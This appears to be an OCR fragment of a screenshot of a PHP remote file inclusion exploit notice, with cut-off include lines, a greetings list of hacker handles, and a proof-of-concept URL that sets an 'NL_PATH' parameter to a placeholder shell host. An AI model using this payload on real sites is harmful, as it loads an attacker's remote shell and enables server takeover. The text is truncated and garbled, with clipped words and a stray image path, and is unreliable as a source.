
nfig.inc.php");

gine.inc.php");

================================

/index.php?NL_PATH=http://SHELLURL.COM?

==============================================

ack_Scorpion Medo_Ye7ya Kambaa  NANA Kashtawa

Sa Masry OSA FEGLA 3amer
